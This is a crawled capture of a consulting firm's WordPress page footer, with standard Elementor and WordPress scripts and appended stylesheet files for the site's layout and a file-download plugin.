</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68fda09" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.implementation.com/about-ix/" class="elementor-item" tabindex="-1">About IX®</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="https://implementation.com/implementation-execution-ix/" class="elementor-item" tabindex="-1">What We Implement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://implementation.com/about-ix/encompass/" class="elementor-item" tabindex="-1">Implementation Framework</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="https://implementation.com/industries/" class="elementor-item" tabindex="-1">Industries We Work With</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10236"><a href="https://www.implementation.com/employee-contractor-resources/" class="elementor-item" tabindex="-1">Employee &amp; Contractor Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://www.implementation.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7928"><a href="https://www.implementation.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2281533 e-con-full e-flex e-con e-child" data-id="2281533" data-element_type="container">
				<div class="elementor-element elementor-element-4fac038 elementor-widget elementor-widget-heading" data-id="4fac038" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e0d99f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e0d99f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ba274d4" href="https://www.linkedin.com/company/implementation-engineers" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8ef3f0b e-flex e-con-boxed e-con e-parent" data-id="8ef3f0b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-74de918 e-con-full e-flex e-con e-child" data-id="74de918" data-element_type="container">
		<div class="elementor-element elementor-element-e536ee1 e-con-full e-flex e-con e-child" data-id="e536ee1" data-element_type="container">
				<div class="elementor-element elementor-element-72fdcfa elementor-widget elementor-widget-heading" data-id="72fdcfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Implementation Engineers®, Beyond Consulting®, IX®, enCompass®, and 
Performance Analytix® are registered trademarks of Implementation Engineers, LLC in the United States (Reg. Nos. 4532275, 5644506, 7472637, 4643370, 4654456)
© 2025 Implementation Engineers® LLC
</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c3ae02 e-con-full e-flex e-con e-child" data-id="0c3ae02" data-element_type="container">
				<div class="elementor-element elementor-element-736c4e0 elementor-widget elementor-widget-heading" data-id="736c4e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2025 Implementation Engineers® LLC</p>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="implementation-files-scripts-js-extra">
var implementation_files_vars = {"ajax_url":"https://www.implementation.com/wp-admin/admin-ajax.php"};
//# sourceURL=implementation-files-scripts-js-extra
</script>
<script src="https://www.implementation.com/wp-content/plugins/implementation-files/scripts.js?ver=1.0.0" id="implementation-files-scripts-js"></script>
<script src="https://www.implementation.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.implementation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.implementation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.implementation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.implementation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.implementation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edc020c73"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6917,"title":"Services%2C%20solutions%20go%20Beyond%20Consulting%C2%AE%20-%20Implementation%20Engineers","excerpt":"","featuredImage":"https:\/\/www.implementation.com\/wp-content\/uploads\/2017\/07\/services-solutions-go-beyond-consulting-1024x649.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.implementation.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://www.implementation.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.implementation.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.implementation.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.implementation.com/wp-admin/admin-ajax.php","nonce":"9adf7eae3d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.implementation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.implementation.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.implementation.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.implementation.com\/wp-admin\/admin-ajax.php","nonce":"f653b2eb88","urls":{"assets":"https:\/\/www.implementation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.implementation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.implementation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.implementation.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.implementation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.implementation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.implementation.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac7ce36ed3e24d3d8aae45ca7e5854fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4769 objects (2 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/css
request_url: https://www.implementation.com/wp-content/plugins/implementation-files/style.css?ver=6.9
body_size: 543
content:
.file-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
}

/* Grid layout */
.file-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

/* Card styling */
.file-card {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

.file-card-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

/* Thumbnail styling */
.file-thumbnail {
    position: relative;
    width: 100%;
    height: 180px;
    overflow: hidden;
}

.file-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.file-name-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-align: center;
    padding: 5px;
    font-size: 14px;
}

.file-details {
    padding: 15px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.file-details h3 {
    font-size: 18px;
    margin: 0 0 10px;
}

.file-details p {
    font-size: 14px;
    color: #555;
    flex-grow: 1;
}
.download-button-action:hover{
    color: white !important;
}

/* Download button */
.file-download-btn {
    display: block;
    text-align: center;
    padding: 10px;
    background: #0073aa;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    margin-top: 10px;
    cursor: pointer;
}

.file-download-btn:hover {
    background: #005f8d;
}

/* Responsive Grid */
@media (max-width: 1024px) {
    .file-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 768px) {
    .file-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

.download-form{
    text-align: justify;
}
/* Modal Styling */
.d-none {
    display: none !important;
}
.modal {
    position: fixed;
    z-index: 999999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    overflow-y: auto;
    /* Allows scrolling if modal is too large */
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.modal-content {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    max-width: 400px;
    width: 100%;
    text-align: center;
    position: relative;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 24px;
    cursor: pointer;
}

.label {
    display: block;
    margin: 10px 0 5px;
    text-align: left;
    font-weight: bold;
}

.input {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 5px;
    margin: 10px 0;
    font-size: 14px;
}

.button {
    background-color: #0073aa;
    color: white;
    padding: 12px;
    border: none;
    cursor: pointer;
    width: 100%;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.button:hover {
    background-color: #005f8d;
}

/* Responsive Fix for Small Screens */
@media (max-width: 500px) {
    .modal {
        align-items: flex-start;
        /* Aligns modal at top so scrolling works */
        padding: 40px 20px;
        /* Adds space around */
    }

    .modal-content {
        max-width: 90%;
        /* Prevents too-wide modal */
        padding: 15px;
    }

    .close {
        font-size: 22px;
        right: 10px;
    }

    .download-form input {
        padding: 8px;
        font-size: 13px;
    }

    .download-form button {
        padding: 10px;
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.implementation.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556493
body_size: 110
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#A40035;--e-global-color-7e742e5:#00456E;--e-global-color-30966c5:#F2F6F8;--e-global-typography-primary-font-family:"Merriweather";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Merriweather";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:34px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:400;color:#000000;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:34px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-kit-6 h1{color:var( --e-global-color-primary );font-family:"Merriweather", Sans-serif;font-size:48px;font-weight:400;line-height:48px;}.elementor-kit-6 h2{font-family:"Merriweather", Sans-serif;font-size:48px;font-weight:400;line-height:48px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1340px;}.e-con{--container-max-width:1340px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;--widgets-spacing-row:15px;--widgets-spacing-column:15px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */sup{
    font-size: 14px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.implementation.com/wp-content/uploads/elementor/css/post-423.css?ver=1768556496
body_size: 2644
content:
.elementor-423 .elementor-element.elementor-element-a090868{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:30px;--padding-right:30px;top:0px;--z-index:9999;}.elementor-423 .elementor-element.elementor-element-a090868:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-a090868 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000C4;}.elementor-423 .elementor-element.elementor-element-a090868.e-con{--align-self:center;}body:not(.rtl) .elementor-423 .elementor-element.elementor-element-a090868{left:0px;}body.rtl .elementor-423 .elementor-element.elementor-element-a090868{right:0px;}.elementor-423 .elementor-element.elementor-element-e5dd196{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-423 .elementor-element.elementor-element-1969a25{z-index:999999;text-align:start;}.elementor-423 .elementor-element.elementor-element-0733f68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-423 .elementor-element.elementor-element-0733f68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-423 .elementor-element.elementor-element-87d102f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-423 .elementor-element.elementor-element-6a7c570{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:25px;--padding-right:25px;}.elementor-423 .elementor-element.elementor-element-2a25916{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-84fb7e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 